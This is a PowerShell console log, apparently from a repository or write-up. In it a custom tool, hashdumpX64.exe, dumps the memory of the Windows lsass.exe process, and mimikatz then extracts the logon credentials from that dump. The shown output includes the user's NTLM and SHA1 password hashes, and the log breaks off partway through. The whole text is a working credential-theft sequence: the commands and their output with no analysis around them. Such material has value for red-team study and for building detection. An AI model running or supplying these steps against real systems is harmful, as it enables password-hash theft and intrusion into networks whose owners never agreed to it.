 PS C:\Users\root\Desktop\lsass> .\hashdumpX64.exe
[+] Got lsass.exe PID: 500
[+] lsass dumped successfully!
PS C:\Users\root\Desktop\lsass> dir
目目录录: C:\Users\root\Desktop\lsass
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/3/16 18:06 18944 hashdumpX64.exe
-a--- 2020/3/16 18:09 48899042 lsass.dmp
PS C:\Users\root\Desktop\lsass> cd C:\Users\root\Desktop\x64
PS C:\Users\root\Desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 314245 (00000000:0004cb85)
Session : Interactive from 1
User Name : root
Domain : WIN-C3Q38UAKCD6
Logon Server : WIN-C3Q38UAKCD6
Logon Time : 2020/3/16 18:03:16
SID : S-1-5-21-1279828662-3945745780-3987905440-1000
msv :
[00000003] Primary
* Username : root
* Domain : WIN-C3Q38UAKCD6
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
[00010000] CredentialKeys